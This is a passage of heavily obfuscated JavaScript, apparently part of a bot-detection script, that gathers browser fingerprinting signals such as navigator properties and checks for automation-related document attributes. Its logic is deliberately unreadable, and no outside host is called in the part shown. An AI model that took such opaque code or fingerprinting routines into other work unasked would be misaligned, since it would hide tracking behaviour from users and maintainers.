zrE=vQ(Yp,[SI()[XR(jx)].apply(null,[Ad,c2,MI,dz,bI]),j5()[Z7(LS)].apply(null,[cz,WU,pm,d8]),nK()[g1(Yd)](Zv,TW),dF.call(mF,BJE)]),xP.pop(),zrE;}catch(v9E){xP.splice(GX(W3E,jW),Infinity,bGE);var KNE;return KNE=vQ(Yp,[ES(typeof SI()[XR(RO)],xC([],[][[]]))?SI()[XR(d8)].call(null,zI,MDE,SJE,FZ,kh):SI()[XR(jx)](px,c2,MI,dz,M1),YP()[xW(jx)](KP,I2,dz,tk),ES(typeof nK()[g1(d8)],'undefined')?nK()[g1(KP)].apply(null,[g9E,Pj]):nK()[g1(Yd)](Zv,TW),v9E]),xP.pop(),KNE;}xP.pop();}break;case lD:{return this;}break;case Gf:{var K3E=mJE[zH];var IYE;xP.push(ULE);return IYE=vQ(Yp,[GB()[AB(Gb)](W4,O8(O8({})),bv),K3E]),xP.pop(),IYE;}break;case jf:{return this;}break;case LA:{return this;}break;case wp:{var SLE;xP.push(cW);return SLE=Yv()[Nh(g6)](LAE,Uv),xP.pop(),SLE;}break;case kG:{var cYE=mJE[zH];xP.push(gd);var JVE=Cl[ft()[CF(c2)](O8(O8(XU)),LI,QW)](cYE);var GAE=[];for(var BEE in JVE)GAE[ES(typeof nK()[g1(BI)],xC('',[][[]]))?nK()[g1(KP)].apply(null,[mVE,Fs]):nK()[g1(Z5)](OZ,DW)](BEE);GAE[BX(typeof GB()[AB(jW)],xC([],[][[]]))?GB()[AB(Rq)].call(null,KQ,O8(jW),vh):GB()[AB(bP)].apply(null,[Cd,bS,xF])]();var ZJE;return ZJE=function HGE(){xP.push(BS);for(;GAE[BX(typeof Yv()[Nh(J8)],xC([],[][[]]))?Yv()[Nh(XU)].apply(null,[mrE,p7]):Yv()[Nh(Zv)].call(null,dDE,cZ)];){var zAE=GAE[ES(typeof GB()[AB(Z8)],xC('',[][[]]))?GB()[AB(bP)](KEE,Tg,OM):GB()[AB(LI)].apply(null,[hm,gI,Et])]();if(Js(zAE,JVE)){var vLE;return HGE[nK()[g1(EU)](LS,YW)]=zAE,HGE[GB()[AB(Nv)].call(null,FF,bS,DM)]=O8(lC[Z5]),xP.pop(),vLE=HGE,vLE;}}HGE[GB()[AB(Nv)].apply(null,[FF,bS,DM])]=O8(XU);var zz;return xP.pop(),zz=HGE,zz;},xP.pop(),ZJE;}break;case VN:{xP.push(Eq);this[BX(typeof GB()[AB(jW)],'undefined')?GB()[AB(Nv)].call(null,kC,Uq,DM):GB()[AB(bP)].call(null,HfE,Z5,Pb)]=O8(XU);var Bz=this[DK()[AU(Vt)](bU,I2)][XU][Tm()[Pw(Fc)](wQ,bP,dS,OQ,b6)];if(ES(YP()[xW(jx)](KP,Rw,MU,tk),Bz[SI()[XR(jx)].call(null,O8(O8(jW)),c2,MI,MU,zI)]))throw Bz[nK()[g1(Yd)].apply(null,[Zv,AW])];var lHE;return lHE=this[ES(typeof YP()[xW(jW)],xC([],[][[]]))?YP()[xW(bP)].call(null,pt,qq,UnE,pHE):YP()[xW(m8)](c2,bd,zB,RO)],xP.pop(),lHE;}break;case GA:{var JLE=mJE[zH];var AJE;xP.push(klE);return AJE=JLE&&WR(j5()[Z7(KP)](fX,dS,rd,q8),typeof Cl[tX()[lP(q8)].apply(null,[Z5,k8])])&&ES(JLE[DK()[AU(RO)](H5,Vq)],Cl[BX(typeof tX()[lP(MI)],xC([],[][[]]))?tX()[lP(q8)](Z5,k8):tX()[lP(d8)](JfE,xd)])&&BX(JLE,Cl[tX()[lP(q8)].apply(null,[Z5,k8])][BX(typeof tX()[lP(f5)],'undefined')?tX()[lP(jW)](jW,HQ):tX()[lP(d8)].call(null,FHE,LfE)])?YP()[xW(Fc)](d8,I2,mK,pfE):typeof JLE,xP.pop(),AJE;}break;case Wf:{var JGE=mJE[zH];return typeof JGE;}break;case zH:{var jrE=mJE[zH];var lAE;xP.push(tNE);return lAE=jrE&&WR(j5()[Z7(KP)](Rz,Rw,rd,q8),typeof Cl[tX()[lP(q8)].apply(null,[Z5,hYE])])&&ES(jrE[DK()[AU(RO)](fX,Vq)],Cl[tX()[lP(q8)].call(null,Z5,hYE)])&&BX(jrE,Cl[BX(typeof tX()[lP(MI)],xC([],[][[]]))?tX()[lP(q8)](Z5,hYE):tX()[lP(d8)](qR,MF)][tX()[lP(jW)].call(null,jW,gX)])?YP()[xW(Fc)](d8,GZ,Rb,pfE):typeof jrE,xP.pop(),lAE;}break;case Er:{var lfE=mJE[zH];return typeof lfE;}break;case Dr:{var EfE=mJE[zH];xP.push(FVE);var fVE;return fVE=EfE&&WR(j5()[Z7(KP)](Yg,bC,rd,q8),typeof Cl[BX(typeof tX()[lP(bv)],'undefined')?tX()[lP(q8)](Z5,OW):tX()[lP(d8)].call(null,DnE,KDE)])&&ES(EfE[DK()[AU(RO)](PK,Vq)],Cl[tX()[lP(q8)](Z5,OW)])&&BX(EfE,Cl[tX()[lP(q8)](Z5,OW)][tX()[lP(jW)].call(null,jW,CB)])?YP()[xW(Fc)](d8,Gw,U7,pfE):typeof EfE,xP.pop(),fVE;}break;case gp:{var pDE=mJE[zH];return typeof pDE;}break;case DH:{var nHE=mJE[zH];var J0;xP.push(VrE);return J0=nHE&&WR(j5()[Z7(KP)].apply(null,[wz,Rw,rd,q8]),typeof Cl[tX()[lP(q8)](Z5,Jj)])&&ES(nHE[DK()[AU(RO)](LU,Vq)],Cl[tX()[lP(q8)](Z5,Jj)])&&BX(nHE,Cl[tX()[lP(q8)].apply(null,[Z5,Jj])][tX()[lP(jW)](jW,LO)])?YP()[xW(Fc)].apply(null,[d8,P8,US,pfE]):typeof nHE,xP.pop(),J0;}break;case jA:{var E9E=mJE[zH];return typeof E9E;}break;case UJ:{var C3E=mJE[zH];var XnE=mJE[LA];var nAE=mJE[HH];xP.push(Zt);C3E[XnE]=nAE[nK()[g1(EU)](LS,bO)];xP.pop();}break;case Lr:{var WEE=mJE[zH];var FEE=mJE[LA];var qF=mJE[HH];return WEE[FEE]=qF;}break;case Q3:{var BVE=mJE[zH];var c3E=mJE[LA];var jlE=mJE[HH];xP.push(REE);try{var kz=xP.length;var d9E=O8(O8(zH));var CVE;return CVE=vQ(Yp,[SI()[XR(jx)].apply(null,[vb,c2,MI,fLE,jW]),ES(typeof j5()[Z7(OI)],'undefined')?j5()[Z7(jW)](JZ,kw,js,mDE):j5()[Z7(LS)](kAE,LI,pm,d8),ES(typeof nK()[g1(bI)],'undefined')?nK()[g1(KP)].call(null,rR,mHE):nK()[g1(Yd)](Zv,dO),BVE.call(c3E,jlE)]),xP.pop(),CVE;}catch(EAE){xP.splice(GX(kz,jW),Infinity,REE);var qJE;return qJE=vQ(Yp,[SI()[XR(jx)].call(null,MI,c2,MI,fLE,cW),YP()[xW(jx)].apply(null,[KP,Et,fLE,tk]),nK()[g1(Yd)].call(null,Zv,dO),EAE]),xP.pop(),qJE;}xP.pop();}break;case k3:{return this;}break;case Pp:{var U9E=mJE[zH];var lLE;xP.push(vk);return lLE=vQ(Yp,[GB()[AB(Gb)].call(null,W2,LS,bv),U9E]),xP.pop(),lLE;}break;}};var GP=function(hEE,J3E){return hEE&J3E;};var gU=function(){return [];};var HM=function(Uz,HrE){return Uz!=HrE;};var WR=function(kHE,DJE){return kHE==DJE;};var U5=function(){return ["y\r)XH\t\'~^\'\vDX$*","2LMB\bR","+\\[\x3f#","U","\t\rtFL","\x40","\bFd","","#KK[","4US\x3f\nT","BJo","\x3fOK\x00!oZ<","^^ZC\x3f7$MJ","|","TT\x3f9OU4\x40C|]U9(X","JB#CUFP,","DU","\bDJ5\"6F","S.\f","PC+(zQ0SO(","bEl\b][T","\tE_YC4Dm\'HK%1\tWV","\x07$F","pK7:%MM","Y",")K\t",",Cv\t<FS%","LQIZ#;\bU\\","G.!O_<NU]L4&\'dK\x40\fN","$lw>PT5\n%N\\B",">\\M7HW8\fRQ1!%","RQ1!%","SYa","\b|bEl\b","qYXC)O","\x07SUX","~","RO(>","a(\x3fKQTU2\f^W","jW\x07WSs\\G\x3f9O{\'NI","\\PU","!$Fw[","C","\fTO","ZB\t{_W","Z\r,n]EQ","C0","v","F","\'2Fi_\frFI:\f\x3f\n R2\fR\x3f","-\x00/B","8DP\"O","4*JAZ8CY[","5AU16:!N\\","0RT=",">ZP","Z4uS#EU5,","\\UMB\"\b","C\\O+\v>(S","^","mP\t\'\x40O>\nGXJp.2FXOJ\nB^ZO#","PZ","=ZP\bIR=","A_]E(*\'","_,",";\x40K","+:N\\=GeX<$TOL_XaYPC\"_\'(D[0S","ZC|O)#","wZ","RF]E(9CP","K\"%e|\'US","RS[B(*\'iS:O^\x3f\f","P",",C[\bQI\b$_M","8P[3$","TP","E","en","PK","9\nj","[9","s\r%","O#GBM1;-FWCX[S9_,^VL:S7\tPU<6","YXEGC (","T5+!g\\\x07_\tD","2\bB\\","\x3fOQ\x00#D_\bXV><","[H \x00>OQ;",",F\\",".KQ=%NZ\"Pf\x3f#yuU\fh`FI (","+$QP\x07S\'B^CT,(N","M]g","ZQ\b BO\r","<B\\ %gXW","%MLSU\\Q","U\t,ET&","<Dr","#IJ","\"\tE"," \x00>ON","%NP","\x00$F_LD]0\r\vE\x00#\'P","AU(\r<)","<O_4\x00(W","Y\t!wT8B","7(QVSJ*R][R(_1(YJ%m8TK","TY","\tCS\\","\"","_[F^\x3f\f","(4k\\RDCvT\"\b(X4_4","o","D[`$\x07)","$UZ","LoH,\v;OP]1Dfq","\bC","RFQH93 C|:L^%\nRx%;0LJ","3VJSRTmO(","W8\x074","/a\b\'HM4\n8TO1#!W\\","YQX","\'X[9#4ZZWR","\x3f\"e","1E\t","4[<B^\nTW$.\x00)LW4\x40C","TH4-bq5.JC","<T\x40\\i&0s>O3iXB\x3ff\"#N.Du\"eG","Q\\\x00C\vCgUM(3.A","Q31HH","VTPT(\f","[UUT(X_\x00","%A]_EoGE\x3f9uP","wP<*","4WZ80X]$\'","Y#\tUJ","\x40L\x3f;","e,\"^P]\r9M0X]X#<T!P\f\rYS\x40O\"","AP(*FI^","9",";\vW","vMy","1\x3fSppPX\x40","\x40o\t>( ^D3qe9iD3vB_2:\bV"];};var OLE=function(){return Cc.apply(this,[JE,arguments]);};var hrE=function ZHE(VNE,dAE){var j9E=ZHE;var U0=xDE(new Number(lD),KrE);var PHE=U0;U0.set(VNE);do{switch(PHE+VNE){case PH:{Cl[ft()[CF(c2)].call(null,gZ,LI,v7)][tX()[lP(RO)](Tg,Iq)](RYE,FYE,vQ(Yp,[nK()[g1(EU)].apply(null,[LS,K4]),BNE,tX()[lP(c2)](OZ,Jk),O8(XU),Yv()[Nh(I4)](Kv,TR),O8(XU),ES(typeof Yv()[Nh(Ad)],xC('',[][[]]))?Yv()[Nh(Zv)](XZ,cI):Yv()[Nh(bc)](UNE,kh),O8(XU)]));var mnE;return xP.pop(),mnE=RYE[FYE],mnE;}break;case ZH:{VNE+=Qf;var RYE=dAE[zH];var FYE=dAE[LA];var BNE=dAE[HH];xP.push(QLE);}break;case jf:{Cl[ES(typeof ft()[CF(Cv)],'undefined')?ft()[CF(LS)].call(null,FO,Ah,EZ):ft()[CF(c2)](bI,LI,N2)][tX()[lP(RO)](Tg,S9E)](XVE,hAE,vQ(Yp,[nK()[g1(EU)](LS,WB),mz,tX()[lP(c2)].apply(null,[OZ,qK]),O8(XU),Yv()[Nh(I4)](JlE,TR),O8(lC[RO]),Yv()[Nh(bc)].call(null,UlE,kh),O8(XU)]));var AlE;return xP.pop(),AlE=XVE[hAE],AlE;}break;case zG:{VNE+=Ln;var LnE=[tF,GlE,t9E,sF,CnE,HnE,NnE];var QNE=LnE[BX(typeof Yv()[Nh(Fs)],xC('',[][[]]))?Yv()[Nh(m8)](GYE,MI):Yv()[Nh(Zv)](fHE,HNE)](ft()[CF(dx)](gI,HC,l8));var qEE;return xP.pop(),qEE=QNE,qEE;}break;case cN:{var pnE;VNE+=tN;return xP.pop(),pnE=hHE,pnE;}break;case DG:{return xP.pop(),vDE=YEE[OrE],vDE;}break;case jH:{VNE-=XT;if(BX(SVE,undefined)&&BX(SVE,null)&&sK(SVE[Yv()[Nh(XU)].apply(null,[fF,p7])],lC[RO])){try{var pLE=xP.length;var jLE=O8(LA);var z0=Cl[ES(typeof tX()[lP(RO)],xC([],[][[]]))?tX()[lP(d8)](LfE,bDE):tX()[lP(Jm)](lR,JU)](SVE)[ft()[CF(q8)](O8(O8(XU)),P3E,TNE)](DK()[AU(kw)](nh,Tg));if(sK(z0[Yv()[Nh(XU)].apply(null,[fF,p7])],KP)){hHE=Cl[Yv()[Nh(RO)](KnE,zO)](z0[KP],bP);}}catch(IF){xP.splice(GX(pLE,jW),Infinity,Ih);}}}break;case ON:{var CEE=dAE[zH];VNE-=hp;xP.push(rd);var X3E=vQ(Yp,[DK()[AU(Nv)].call(null,xm,wQ),CEE[XU]]);Js(jW,CEE)&&(X3E[tX()[lP(J8)].call(null,pm,B2)]=CEE[jW]),Js(lC[Zv],CEE)&&(X3E[nK()[g1(rR)].apply(null,[Gw,cZ])]=CEE[Z5],X3E[ES(typeof DK()[AU(q8)],xC('',[][[]]))?DK()[AU(jx)](Vb,vAE):DK()[AU(rR)].apply(null,[WHE,gI])]=CEE[RO]),this[DK()[AU(Vt)].call(null,q3E,I2)][BX(typeof nK()[g1(OI)],'undefined')?nK()[g1(Z5)](OZ,rP):nK()[g1(KP)].apply(null,[RI,pJE])](X3E);xP.pop();}break;case pL:{VNE-=XL;var Ez=dAE[zH];xP.push(FNE);var b9E=Ez[Tm()[Pw(Fc)].call(null,vb,bP,pm,VAE,b6)]||{};b9E[SI()[XR(jx)].call(null,Lm,c2,MI,QrE,I2)]=j5()[Z7(LS)](crE,g6,pm,d8),delete b9E[ES(typeof nK()[g1(68)],xC('',[][[]]))?nK()[g1(5)](482,716):nK()[g1(34)](18,1049)],Ez[Tm()[Pw(Fc)](Ih,bP,O8(O8({})),VAE,b6)]=b9E;xP.pop();}break;case QJ:{var YEE=dAE[zH];var OrE=dAE[LA];var lrE=dAE[HH];xP.push(NGE);VNE-=LA;Cl[ES(typeof ft()[CF(gI)],'undefined')?ft()[CF(LS)].apply(null,[rR,AHE,js]):ft()[CF(c2)](OI,LI,D1)][tX()[lP(RO)](Tg,zF)](YEE,OrE,vQ(Yp,[nK()[g1(EU)](LS,c8),lrE,tX()[lP(c2)].call(null,OZ,tH),O8(XU),Yv()[Nh(I4)](Jk,TR),O8(XU),ES(typeof Yv()[Nh(Vt)],'undefined')?Yv()[Nh(Zv)](LDE,WrE):Yv()[Nh(bc)].call(null,gQ,kh),O8(XU)]));var vDE;}break;case DN:{var wVE=dAE[zH];xP.push(rR);var kF=vQ(Yp,[DK()[AU(Nv)](TDE,wQ),wVE[XU]]);VNE-=tG;Js(jW,wVE)&&(kF[tX()[lP(J8)](pm,CNE)]=wVE[jW]),Js(Z5,wVE)&&(kF[nK()[g1(rR)].apply(null,[Gw,Yz])]=wVE[Z5],kF[BX(typeof DK()[AU(jm)],'undefined')?DK()[AU(rR)].call(null,CrE,gI):DK()[AU(jx)](JF,flE)]=wVE[RO]),this[DK()[AU(Vt)].call(null,TAE,I2)][nK()[g1(Z5)].call(null,OZ,vm)](kF);xP.pop();}break;case lT:{var A3E=dAE[zH];xP.push(vk);VNE-=ml;var jDE=A3E[BX(typeof Tm()[Pw(RO)],xC([],[][[]]))?Tm()[Pw(Fc)](p7,bP,md,VnE,b6):Tm()[Pw(q8)](ks,Ad,vb,IHE,qx)]||{};jDE[SI()[XR(jx)].call(null,kh,c2,MI,dGE,jx)]=j5()[Z7(LS)].apply(null,[QlE,P8,pm,d8]),delete jDE[nK()[g1(34)](18,668)],A3E[ES(typeof Tm()[Pw(Zv)],xC([],[][[]]))?Tm()[Pw(q8)].call(null,Fx,PfE,Jd,V9E,rF):Tm()[Pw(Fc)](bI,bP,bk,VnE,b6)]=jDE;xP.pop();}break;case pD:{VNE-=TN;var XVE=dAE[zH];var hAE=dAE[LA];var mz=dAE[HH];xP.push(IDE);}break;case wJ:{var DLE=dAE[zH];VNE-=WJ;xP.push(IlE);var nYE=vQ(Yp,[DK()[AU(Nv)](A8,wQ),DLE[XU]]);Js(jW,DLE)&&(nYE[tX()[lP(J8)](pm,vO)]=DLE[jW]),Js(Z5,DLE)&&(nYE[nK()[g1(rR)].apply(null,[Gw,AQ])]=DLE[Z5],nYE[DK()[AU(rR)](LG,gI)]=DLE[RO]),this[BX(typeof DK()[AU(Gb)],'undefined')?DK()[AU(Vt)].call(null,IK,I2):DK()[AU(jx)](LDE,gm)][ES(typeof nK()[g1(I4)],xC('',[][[]]))?nK()[g1(KP)].call(null,I0,km):nK()[g1(Z5)](OZ,n2)](nYE);xP.pop();}break;case Nr:{var gVE=dAE[zH];xP.push(SlE);var W0=gVE[ES(typeof Tm()[Pw(pB)],xC([],[][[]]))?Tm()[Pw(q8)](Ih,Tj,p7,jnE,sYE):Tm()[Pw(Fc)](kd,bP,Tg,X6,b6)]||{};W0[SI()[XR(jx)].call(null,O8(O8(XU)),c2,MI,S2,WU)]=j5()[Z7(LS)].call(null,r7,m8,pm,d8),delete W0[nK()[g1(34)](18,1454)],gVE[BX(typeof Tm()[Pw(XU)],'undefined')?Tm()[Pw(Fc)](MI,bP,O8(O8({})),X6,b6):Tm()[Pw(q8)](Rq,tlE,pm,bb,PnE)]=W0;VNE-=Fr;xP.pop();}break;case vl:{xP.push(tZ);var tF=Cl[GB()[AB(q8)](hm,bk,zO)][ft()[CF(qM)](pm,WU,It)]||Cl[ft()[CF(Z5)].call(null,O8(XU),Tg,J9E)][ES(typeof ft()[CF(Yd)],xC('',[][[]]))?ft()[CF(LS)](O8({}),gDE,SYE):ft()[CF(qM)](bc,WU,It)]?tX()[lP(XU)](Nv,Fd):nK()[g1(q8)].apply(null,[sI,rLE]);VNE-=NJ;var GlE=HM(Cl[GB()[AB(q8)](hm,jm,zO)][ft()[CF(Z5)](O8(O8(jW)),Tg,J9E)][GB()[AB(mVE)](F4,AF,I2)][j5()[Z7(zI)].apply(null,[RGE,Jd,Aq,bc])](Ls()[Bj(LS)](vz,jx,BS,Zv,O8(O8({})),UEE)),null)?ES(typeof tX()[lP(md)],'undefined')?tX()[lP(d8)](xj,Hb):tX()[lP(XU)](Nv,Fd):nK()[g1(q8)].call(null,sI,rLE);var t9E=HM(typeof Cl[Yv()[Nh(Vt)].apply(null,[wd,Yd])][Ls()[Bj(LS)](vz,jx,md,SR,O8(jW),UEE)],Yv()[Nh(c2)](hb,Nv))&&Cl[Yv()[Nh(Vt)](wd,Yd)][Ls()[Bj(LS)].apply(null,[vz,jx,f5,Z5,O8(O8({})),UEE])]?ES(typeof tX()[lP(NW)],xC([],[][[]]))?tX()[lP(d8)].apply(null,[FJE,bYE]):tX()[lP(XU)](Nv,Fd):nK()[g1(q8)].apply(null,[sI,rLE]);var sF=HM(typeof Cl[GB()[AB(q8)](hm,O8(O8(XU)),zO)][Ls()[Bj(LS)].apply(null,[vz,jx,f5,rZ,GZ,UEE])],Yv()[Nh(c2)](hb,Nv))?tX()[lP(XU)](Nv,Fd):BX(typeof nK()[g1(WU)],xC('',[][[]]))?nK()[g1(q8)](sI,rLE):nK()[g1(KP)].call(null,g3E,HDE);var CnE=BX(typeof Cl[GB()[AB(q8)].call(null,hm,P8,zO)][DK()[AU(Cq)].apply(null,[IEE,lR])],Yv()[Nh(c2)].call(null,hb,Nv))||BX(typeof Cl[ft()[CF(Z5)](jW,Tg,J9E)][DK()[AU(Cq)](IEE,lR)],Yv()[Nh(c2)](hb,Nv))?tX()[lP(XU)](Nv,Fd):nK()[g1(q8)].apply(null,[sI,rLE]);var HnE=HM(Cl[GB()[AB(q8)](hm,wQ,zO)][ft()[CF(Z5)].call(null,O8(O8({})),Tg,J9E)][GB()[AB(mVE)].apply(null,[F4,bI,I2])][j5()[Z7(zI)](RGE,Rs,Aq,bc)](ft()[CF(Mj)](Zv,Td,qHE)),null)?tX()[lP(XU)](Nv,Fd):nK()[g1(q8)](sI,rLE);var NnE=HM(Cl[GB()[AB(q8)](hm,SR,zO)][ft()[CF(Z5)].apply(null,[Vx,Tg,J9E])][GB()[AB(mVE)](F4,O8(O8(XU)),I2)][j5()[Z7(zI)].call(null,RGE,d8,Aq,bc)](Tm()[Pw(jk)](OZ,q8,I4,VnE,Ic)),null)?tX()[lP(XU)](Nv,Fd):nK()[g1(q8)](sI,rLE);}break;case Xp:{var bNE;xP.push(vc);VNE-=P9;return bNE=[Cl[Yv()[Nh(Vt)].apply(null,[n5,Yd])][BX(typeof tX()[lP(LI)],'undefined')?tX()[lP(fm)](bk,RrE):tX()[lP(d8)].apply(null,[dz,tLE])]?Cl[Yv()[Nh(Vt)](n5,Yd)][BX(typeof tX()[lP(BS)],xC('',[][[]]))?tX()[lP(fm)].apply(null,[bk,RrE]):tX()[lP(d8)](Nm,XrE)]:DK()[AU(ws)].apply(null,[XB,kh]),Cl[Yv()[Nh(Vt)].call(null,n5,Yd)][ft()[CF(Gq)](O8(jW),BS,rg)]?Cl[Yv()[Nh(Vt)](n5,Yd)][ES(typeof ft()[CF(LI)],xC([],[][[]]))?ft()[CF(LS)](rZ,IEE,jEE):ft()[CF(Gq)].apply(null,[m8,BS,rg])]:DK()[AU(ws)].apply(null,[XB,kh]),Cl[Yv()[Nh(Vt)].apply(null,[n5,Yd])][Ls()[Bj(xM)](KGE,Fc,bS,wQ,Vx,WS)]?Cl[BX(typeof Yv()[Nh(Et)],xC([],[][[]]))?Yv()[Nh(Vt)].apply(null,[n5,Yd]):Yv()[Nh(Zv)](d3E,znE)][BX(typeof Ls()[Bj(pm)],xC(GB()[AB(Z5)](sJ,O8(XU),l1),[][[]]))?Ls()[Bj(xM)](KGE,Fc,m8,Gq,bc,WS):Ls()[Bj(OI)](Pj,BlE,Rs,bI,p7,Kv)]:DK()[AU(ws)].call(null,XB,kh),HM(typeof Cl[Yv()[Nh(Vt)].call(null,n5,Yd)][ft()[CF(pm)].apply(null,[jW,Vt,xAE])],Yv()[Nh(c2)].call(null,JJE,Nv))?Cl[Yv()[Nh(Vt)](n5,Yd)][BX(typeof ft()[CF(GZ)],xC('',[][[]]))?ft()[CF(pm)].call(null,O8(O8(XU)),Vt,xAE):ft()[CF(LS)].call(null,gI,mrE,rrE)][Yv()[Nh(XU)].apply(null,[V1,p7])]:II(VG[YP()[xW(bc)](RO,jm,FNE,NJE)]())],xP.pop(),bNE;}break;case RH:{var SVE=dAE[zH];VNE-=Kn;xP.push(Ih);var hHE;}break;case En:{VNE-=zN;return String(...dAE);}break;case BV:{return parseInt(...dAE);}break;}}while(PHE+VNE!=nD);};function JON(){CA=+ ! +[]+! +[]+! +[],zH=+[],pn=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],X9=+ ! +[]+! +[]+! +[]+! +[]+! +[],nH=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Qr=! +[]+! +[]+! +[]+! +[],LA=+ ! +[],sl=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Gf=[+ ! +[]]+[+[]]-[],HH=! +[]+! +[],JD=[+ ! +[]]+[+[]]-+ ! +[];}var TYE=function(){return ZK.apply(this,[Zp,arguments]);};var mAE=function(VHE){return Cl["Math"]["floor"](Cl["Math"]["random"]()*VHE["length"]);};var r3E=function KLE(UYE,fz){'use strict';var YfE=KLE;switch(UYE){case QE:{var D0=fz[zH];xP.push(grE);var gAE=D0[Yv()[Nh(Vt)](FP,Yd)][YP()[xW(BI)].apply(null,[Tg,MI,kT,wI])];if(gAE){var OVE=gAE[ft()[CF(Vx)](bS,GZ,PB)]();var KJE;return xP.pop(),KJE=OVE,KJE;}else{var RAE;return RAE=ft()[CF(Ad)](kw,Gw,wT),xP.pop(),RAE;}xP.pop();}break;case QG:{xP.push(lDE);throw new (Cl[BX(typeof Yv()[Nh(Rq)],'undefined')?Yv()[Nh(Fc)](JJE,Z5):Yv()[Nh(Zv)](ONE,VR)])(Yv()[Nh(f5)](bW,Z8));}break;case tE:{var xLE=fz[zH];xP.push(O0);if(BX(typeof Cl[tX()[lP(q8)].apply(null,[Z5,x3E])],Yv()[Nh(c2)].call(null,Tj,Nv))&&HM(xLE[Cl[tX()[lP(q8)](Z5,x3E)][DK()[AU(Yd)](v8,mI)]],null)||HM(xLE[SI()[XR(bc)](GZ,bP,d8,IrE,ks)],null)){var CAE;return CAE=Cl[ft()[CF(RO)](O8(O8({})),I4,Zk)][ft()[CF(TR)](O8([]),f5,EL)](xLE),xP.pop(),CAE;}xP.pop();}break;case Hp:{var G3E=fz[zH];var PLE=fz[LA];xP.push(OF);if(WR(PLE,null)||sK(PLE,G3E[Yv()[Nh(XU)](RC,p7)]))PLE=G3E[Yv()[Nh(XU)](RC,p7)];for(var bHE=XU,qDE=new (Cl[ft()[CF(RO)](q8,I4,n8)])(PLE);Ss(bHE,PLE);bHE++)qDE[bHE]=G3E[bHE];var DrE;return xP.pop(),DrE=qDE,DrE;}break;case HL:{var YJE=fz[zH];xP.push(IGE);var ADE=GB()[AB(Z5)].call(null,vg,bd,l1);var hJE=GB()[AB(Z5)](vg,md,l1);var N3E=BX(typeof ft()[CF(NW)],xC('',[][[]]))?ft()[CF(GZ)](O8({}),Dg,wz):ft()[CF(LS)].apply(null,[O8(O8(jW)),V0,EZ]);var s9E=[];try{var WNE=xP.length;var r9E=O8(O8(zH));try{ADE=YJE[Ls()[Bj(P8)]([mI,Z5],d8,Yd,bI,Gw,ct)];}catch(mGE){xP.splice(GX(WNE,jW),Infinity,IGE);if(mGE[SI()[XR(RO)](O8(O8([])),Fc,l1,nfE,M1)][ft()[CF(bd)].call(null,Ed,EU,HDE)](N3E)){ADE=DK()[AU(jb)](MT,Ih);}}var qnE=Cl[ft()[CF(jW)](qq,Tb,QfE)][Yv()[Nh(Nv)](KI,P8)](mP(Cl[ft()[CF(jW)].call(null,Ch,Tb,QfE)][DK()[AU(WU)](W7,p7)](),ArE))[ft()[CF(Vx)].call(null,O8(O8(XU)),GZ,Vb)]();YJE[BX(typeof Ls()[Bj(rZ)],'undefined')?Ls()[Bj(P8)]([mI,Z5],d8,Et,I2,O8(O8(jW)),ct):Ls()[Bj(OI)](cb,IlE,O8({}),Yk,Gw,fh)]=qnE;hJE=BX(YJE[Ls()[Bj(P8)]([mI,Z5],d8,MI,BS,RO,ct)],qnE);s9E=[vQ(Yp,[ES(typeof nK()[g1(f5)],xC([],[][[]]))?nK()[g1(KP)].apply(null,[wNE,LJE]):nK()[g1(m8)].apply(null,[MI,Ig]),ADE]),vQ(Yp,[GB()[AB(c2)].call(null,xAE,O8(XU),jx),GP(hJE,jW)[ft()[CF(Vx)](Gq,GZ,Vb)]()])];var b0;return xP.pop(),b0=s9E,b0;}catch(L9E){xP.splice(GX(WNE,jW),Infinity,IGE);s9E=[vQ(Yp,[nK()[g1(m8)](MI,Ig),ADE]),vQ(Yp,[ES(typeof GB()[AB(jm)],'undefined')?GB()[AB(bP)](sR,O8({}),Ib):GB()[AB(c2)].apply(null,[xAE,GZ,jx]),hJE])];}var p0;return xP.pop(),p0=s9E,p0;}break;case Yp:{var zLE=fz[zH];xP.push(UVE);var m9E=ft()[CF(Ad)](g6,Gw,f0);var E0=ft()[CF(Ad)].apply(null,[O8(O8([])),Gw,f0]);var nnE=new (Cl[DK()[AU(kh)].apply(null,[Z0,U2])])(new (Cl[DK()[AU(kh)](Z0,U2)])(nK()[g1(sI)](RO,dw)));try{var BHE=xP.length;var cHE=O8([]);if(O8(O8(Cl[GB()[AB(q8)].call(null,mHE,O8(jW),zO)][ft()[CF(c2)].call(null,O8(O8(jW)),LI,V3E)]))&&O8(O8(Cl[GB()[AB(q8)].apply(null,[mHE,O8(O8({})),zO])][ft()[CF(c2)](xM,LI,V3E)][GB()[AB(Et)].call(null,Tt,O8(O8([])),bS)]))){var LlE=Cl[ft()[CF(c2)](m8,LI,V3E)][GB()[AB(Et)].call(null,Tt,O8([]),bS)](Cl[tX()[lP(gZ)](g6,LfE)][tX()[lP(jW)](jW,wd)],GB()[AB(gZ)](NHE,GVE,Eb));if(LlE){m9E=nnE[KS()[Jt(Hk)].apply(null,[d8,rR,T3E,Xh,c2,Jd])](LlE[nK()[g1(m8)](MI,XGE)][ft()[CF(Vx)].call(null,O8(O8({})),GZ,xk)]());}}E0=BX(Cl[GB()[AB(q8)].call(null,mHE,O8(O8(jW)),zO)],zLE);}catch(wHE){xP.splice(GX(BHE,jW),Infinity,UVE);m9E=SI()[XR(Zv)].call(null,MI,Z5,I4,RLE,qq);E0=SI()[XR(Zv)].apply(null,[Hk,Z5,I4,RLE,AF]);}var hDE=xC(m9E,Rk(E0,lC[Z5]))[ft()[CF(Vx)](Gb,GZ,xk)]();var knE;return xP.pop(),knE=hDE,knE;}break;case hN:{xP.push(gEE);var lEE=Cl[ft()[CF(c2)](Yk,LI,kP)][ES(typeof nK()[g1(Uq)],xC([],[][[]]))?nK()[g1(KP)](Id,Nw):nK()[g1(gZ)](jb,Mc)]?Cl[ft()[CF(c2)](OZ,LI,kP)][Yv()[Nh(jk)].apply(null,[Fg,Ub])](Cl[ft()[CF(c2)](Ch,LI,kP)][nK()[g1(gZ)].apply(null,[jb,Mc])](Cl[Yv()[Nh(Vt)](sJ,Yd)]))[Yv()[Nh(m8)].apply(null,[OX,MI])](ft()[CF(dx)].apply(null,[O8(O8([])),HC,wg])):GB()[AB(Z5)](NC,Fc,l1);var krE;return xP.pop(),krE=lEE,krE;}break;case lD:{xP.push(OYE);var gGE=ft()[CF(Ad)].call(null,Fx,Gw,XW);try{var vNE=xP.length;var 